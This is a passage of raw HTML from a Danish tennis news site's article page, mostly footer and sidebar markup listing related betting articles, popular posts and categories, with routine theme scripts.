        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tennisavisen.dk"><meta itemprop="url" content="https://www.tennisavisen.dk/author/tennisavisen-dk/"></span><meta itemprop="datePublished" content="2023-08-28T10:20:36+02:00"><meta itemprop="dateModified" content="2024-02-01T10:33:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/tennissportens-slemme-drenge/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="Tennissportens &quot;slemme drenge&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":103270,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "53";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "6";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/hvordan-spilstrategi-afspejler-professionelle-sportsprincipper/"  rel="bookmark" class="td-image-wrap " title="Hvordan spilstrategi afspejler professionelle sportsprincipper" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvordan spilstrategi afspejler professionelle sportsprincipper" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/02/shot-of-a-sporty-young-woman-screaming-in-celebrat-2023-01-04-23-35-39-utc-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/hvordan-spilstrategi-afspejler-professionelle-sportsprincipper/"  rel="bookmark" title="Hvordan spilstrategi afspejler professionelle sportsprincipper">Hvordan spilstrategi afspejler professionelle sportsprincipper</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisfanskab-gennem-traditioner-og-teknologi/"  rel="bookmark" class="td-image-wrap " title="Tennisfanskab gennem traditioner og teknologi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisfanskab gennem traditioner og teknologi" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/03/cardio-tennis-training-2023-11-27-05-22-43-utc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisfanskab-gennem-traditioner-og-teknologi/"  rel="bookmark" title="Tennisfanskab gennem traditioner og teknologi">Tennisfanskab gennem traditioner og teknologi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/beherskelse-af-mental-styrke-og-haandtering-af-pres-paa-banen/"  rel="bookmark" class="td-image-wrap " title="Beherskelse af mental styrke og håndtering af pres på banen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beherskelse af mental styrke og håndtering af pres på banen" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/shot-of-a-handsome-young-man-leaning-on-a-tennis-n-2023-11-27-04-55-11-utc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/beherskelse-af-mental-styrke-og-haandtering-af-pres-paa-banen/"  rel="bookmark" title="Beherskelse af mental styrke og håndtering af pres på banen">Beherskelse af mental styrke og håndtering af pres på banen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-er-en-sport-for-alle-oplev-spaendingen-hos-betinia-casino/"  rel="bookmark" class="td-image-wrap " title="Tennis er en sport for alle: Oplev spændingen hos Betinia casino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis er en sport for alle: Oplev spændingen hos Betinia casino" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/tennis-face-portrait-and-smile-of-black-woman-on-2023-11-27-05-01-20-utc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-er-en-sport-for-alle-oplev-spaendingen-hos-betinia-casino/"  rel="bookmark" title="Tennis er en sport for alle: Oplev spændingen hos Betinia casino">Tennis er en sport for alle: Oplev spændingen hos Betinia casino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/virtuel-tennis-betting-oplev-spaendingen-paa-casino/"  rel="bookmark" class="td-image-wrap " title="Virtuel tennis betting: Oplev spændingen på casino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Virtuel tennis betting: Oplev spændingen på casino" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/getting-prepared-young-tennis-player-in-sportive-2023-11-27-04-57-41-utc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/virtuel-tennis-betting-oplev-spaendingen-paa-casino/"  rel="bookmark" title="Virtuel tennis betting: Oplev spændingen på casino">Virtuel tennis betting: Oplev spændingen på casino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/hvorfor-tennisfans-vaelger-comeon-til-baade-betting-og-casino/"  rel="bookmark" class="td-image-wrap " title="Hvorfor tennisfans vælger ComeOn til både betting og casino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvorfor tennisfans vælger ComeOn til både betting og casino" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/comeon.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/hvorfor-tennisfans-vaelger-comeon-til-baade-betting-og-casino/"  rel="bookmark" title="Hvorfor tennisfans vælger ComeOn til både betting og casino">Hvorfor tennisfans vælger ComeOn til både betting og casino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisstjerner-der-elsker-kasinoer/"  rel="bookmark" class="td-image-wrap " title="Tennisstjerner der elsker kasinoer" ><img class="entry-thumb" src="[data-uri]" alt="Forstå odds i tennis" title="Tennisstjerner der elsker kasinoer" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/close-up-sports-equipment-a-small-ball-lies-on-an-2023-12-22-16-09-11-utc-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisstjerner-der-elsker-kasinoer/"  rel="bookmark" title="Tennisstjerner der elsker kasinoer">Tennisstjerner der elsker kasinoer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/forstaa-odds-i-tennis/"  rel="bookmark" class="td-image-wrap " title="Forstå odds i tennis" ><img class="entry-thumb" src="[data-uri]" alt="Forstå odds i tennis" title="Forstå odds i tennis" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/close-up-sports-equipment-a-small-ball-lies-on-an-2023-12-22-16-09-11-utc-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/forstaa-odds-i-tennis/"  rel="bookmark" title="Forstå odds i tennis">Forstå odds i tennis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mental-styrke-i-tennis/"  rel="bookmark" class="td-image-wrap " title="Mental styrke i tennis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mental styrke i tennis" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/03/doing-warm-up-exercises-senior-modern-stylish-man-2023-11-27-04-54-20-utc.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/underholdning/betting/" class="td-post-category" >Betting</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mental-styrke-i-tennis/"  rel="bookmark" title="Mental styrke i tennis">Mental styrke i tennis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-103270","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7774";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2592";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2016/12/mm.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1925</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">945</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">739</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">555</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" class="td-image-wrap " title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/Esbjerg-Tennisklub-1-e1766046532926.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan">Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:36:39+02:00" >18. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T20:11:24+02:00" >15. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

